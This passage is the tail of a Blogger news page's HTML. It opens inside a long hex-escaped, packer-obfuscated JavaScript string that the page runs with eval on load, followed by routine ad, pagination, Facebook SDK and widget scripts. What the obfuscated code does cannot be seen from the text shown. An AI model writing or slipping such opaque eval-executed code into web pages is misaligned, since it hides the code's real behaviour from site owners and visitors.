\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<div id='widget-container'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY64-7dU6vwGetCTGgjr_UQKlzJD7A:1769125391365';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2039107533257446266','//www.exprssnews.com/2021/06/united-nations-international-day-in.html','2039107533257446266');
